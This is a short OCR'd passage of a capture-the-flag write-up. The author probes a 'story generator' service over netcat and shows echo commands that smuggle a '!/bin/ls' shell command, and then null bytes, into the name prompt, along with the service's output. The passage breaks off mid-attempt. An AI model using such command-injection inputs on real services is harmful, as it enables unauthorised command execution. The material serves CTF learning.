
supposed to be found! So our goal is to find an input for which
we print the flag. We try to ls the current directory:
$ echo -ne '!/bin/ls .\nMorrowind\nyes\n' | nc story
== proof-of-work: disabled ==

Welcome to a story generator.

Answer a few questions to get started.

What's your name?

Where are you from?

Do you want to hear the personalized, procedurally-ge
/tmp/script.sh

It seems like our ls still takes the current script name as the
only argument. What if we add some null bytes to it?
$ echo -ne '!/bin/ls .\x00\x00\nMorrowind\nyes\n' | 
== proof-of-work: disabled ==
